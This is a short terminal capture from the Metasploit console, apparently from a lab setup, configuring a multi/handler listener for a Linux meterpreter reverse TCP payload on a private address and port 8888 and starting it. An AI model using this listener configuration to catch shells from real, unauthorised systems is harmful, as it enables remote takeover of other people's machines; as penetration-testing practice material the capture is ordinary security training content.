 3Kom SuperHack II Logon
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.4
lhost => 192.168.70.4
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.4:8888